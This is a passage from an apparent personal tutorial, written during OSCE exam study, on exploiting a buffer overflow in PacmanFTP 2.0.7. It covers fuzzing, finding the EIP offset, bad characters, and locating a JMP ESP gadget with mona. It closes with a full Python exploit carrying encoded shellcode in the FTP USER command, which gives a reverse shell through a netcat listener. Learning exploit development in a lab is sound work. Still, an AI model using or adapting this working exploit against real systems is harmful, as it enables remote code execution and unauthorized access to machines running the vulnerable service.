
At the current time i'm currently working on my OSCE certification so i decided to go back and work on my Buffer Overflow skills in preparation for the OSCE exam. I downloaded pacmanftp 2.0.7 from exploitdb https://www.exploit-db.com/exploits/26471/ which is known to be vulnerable to buffer overflow attack. During this tutorial im going to take you through the exploitation process step by step. The First Step i took was to fuzz the ftp connections using a custom python ftp fuzzing script. below is an example of the code that i used to fuzz the application.
After running the fuzzer against the Pacman Ftp application the application crashed at the 2100 attack string and then i received the following output from the crashed application
This tells me that i was able to over write the EIP register with 4 A's. The next step for me was to create a pattern string. This can be accomplished with metasploit by running the following command
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2100. if you are not sure about the path of a command you can always using the locate command: for example locate pattern_create.rb.
After running the pattern_create.rb script i got the following output
The next step taken was to plug this string into my python fuzzer script and run it against the Pacman Application. I also want to note that you must detach and restart the Pacman FTP Application and then reattach to the Pacman ftp process.
Next Step is to get the exact offset, In order to do that we need to run the fuzzer script with the string pattern that was generated by the pattern_create.rb script. After running the script i received the following output
Notice that the EIP register has the following value of 43376F43. This value will need to be used when running the pattern_offset.rb -q 43376F43 script.
Now that we know the offset is 2001, We now need to verify that we can over write the EIP register with some B's and C's so we plug in the 2001 offset into the fuzzer script and run it
After running the Fuzzer script with the offset i got the following output.
As you can see i was able to overwrite the EIP register with 4 B's. This tells me that i now have total control over the EIP register. Now we can get into the fun part lets start building the exploit. First we start off by checking for bad characters.
in this case the bad characters where \x00 \x0a \x0d. after verifying all of the bad characters its now time to check to see what modules were associated with the Pacman FTP application. this is where mona comes in. mona is a python based module that can be installed on immunity debugger. mona.py can be downloaded from https://github.com/corelan/mona the mona manual can be downloaded from the following url:
https://www.corelan.be/index.php/2011/07/14/mona-py-the-manual/
in order to check for the modules associated with the application, you need to run the following command. !mona modules
After looking through the loaded modules i decided to go with using the SHELL32.dll b/c it did not have any ASLR protection which is a great thing for hackers :). The next thing i needed to do was to figure out the optcode for jmp esp. i was able to accomplish this by running the nasm_shell.rb command.
now that i have the opcode for jmp esp which is FFE4 or in our use case \xff\xe4. we can instruct mona to search for the opcode using the following command.
After locating the address with the jmp esp opcode which in this case was 0x7cb41020
it was now time to generate some shell code and then plugging both the shell code and jmp esp into my exploit. i generated the shell code using the following command.
this is my final version of my exploit
import sys, socket, time
# Use in the form "python fuzzer.py "
host = sys.argv[1] # Recieve IP from user
port = int(sys.argv[2]) # Recieve Port from user
buf = ""
buf += "\xda\xc0\xbb\xd8\xf0\xed\x67\xd9\x74\x24\xf4\x5e\x29"
buf += "\xc9\xb1\x52\x31\x5e\x17\x03\x5e\x17\x83\x36\x0c\x0f"
buf += "\x92\x3a\x05\x52\x5d\xc2\xd6\x33\xd7\x27\xe7\x73\x83"
buf += "\x2c\x58\x44\xc7\x60\x55\x2f\x85\x90\xee\x5d\x02\x97"
buf += "\x47\xeb\x74\x96\x58\x40\x44\xb9\xda\x9b\x99\x19\xe2"
buf += "\x53\xec\x58\x23\x89\x1d\x08\xfc\xc5\xb0\xbc\x89\x90"
buf += "\x08\x37\xc1\x35\x09\xa4\x92\x34\x38\x7b\xa8\x6e\x9a"
buf += "\x7a\x7d\x1b\x93\x64\x62\x26\x6d\x1f\x50\xdc\x6c\xc9"
buf += "\xa8\x1d\xc2\x34\x05\xec\x1a\x71\xa2\x0f\x69\x8b\xd0"
buf += "\xb2\x6a\x48\xaa\x68\xfe\x4a\x0c\xfa\x58\xb6\xac\x2f"
buf += "\x3e\x3d\xa2\x84\x34\x19\xa7\x1b\x98\x12\xd3\x90\x1f"
buf += "\xf4\x55\xe2\x3b\xd0\x3e\xb0\x22\x41\x9b\x17\x5a\x91"
buf += "\x44\xc7\xfe\xda\x69\x1c\x73\x81\xe5\xd1\xbe\x39\xf6"
buf += "\x7d\xc8\x4a\xc4\x22\x62\xc4\x64\xaa\xac\x13\x8a\x81"
buf += "\x09\x8b\x75\x2a\x6a\x82\xb1\x7e\x3a\xbc\x10\xff\xd1"
buf += "\x3c\x9c\x2a\x75\x6c\x32\x85\x36\xdc\xf2\x75\xdf\x36"
buf += "\xfd\xaa\xff\x39\xd7\xc2\x6a\xc0\xb0\x2c\xc2\x9a\x26"
buf += "\xc5\x11\x1a\xb2\xa6\x9f\xfc\xd6\xd8\xc9\x57\x4f\x40"
buf += "\x50\x23\xee\x8d\x4e\x4e\x30\x05\x7d\xaf\xff\xee\x08"
buf += "\xa3\x68\x1f\x47\x99\x3f\x20\x7d\xb5\xdc\xb3\x1a\x45"
buf += "\xaa\xaf\xb4\x12\xfb\x1e\xcd\xf6\x11\x38\x67\xe4\xeb"
buf += "\xdc\x40\xac\x37\x1d\x4e\x2d\xb5\x19\x74\x3d\x03\xa1"
buf += "\x30\x69\xdb\xf4\xee\xc7\x9d\xae\x40\xb1\x77\x1c\x0b"
buf += "\x55\x01\x6e\x8c\x23\x0e\xbb\x7a\xcb\xbf\x12\x3b\xf4"
buf += "\x70\xf3\xcb\x8d\x6c\x63\x33\x44\x35\x83\xd6\x4c\x40"
buf += "\x2c\x4f\x05\xe9\x31\x70\xf0\x2e\x4c\xf3\xf0\xce\xab"
buf += "\xeb\x71\xca\xf0\xab\x6a\xa6\x69\x5e\x8c\x15\x89\x4b"
jmpesp = '\x20\x10\xb4\x7c'
nops = '\x90' * 20
pattern = 'A' *2001 + jmpesp + nops + buf
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Declare a TCP socket
client.connect((host, port)) # Connect to user supplied port and IP address
client.recv(1024) # Recieve FTP Banner
client.send("USER" + pattern) # Send the user command with a variable length name
client.close() # Close the Connection
Next i setup netcat listener on my box using the following command nc -nvlp 5555. After running the my exploit:
I was able to obtain a shell on the box running Pacman FTP exploit.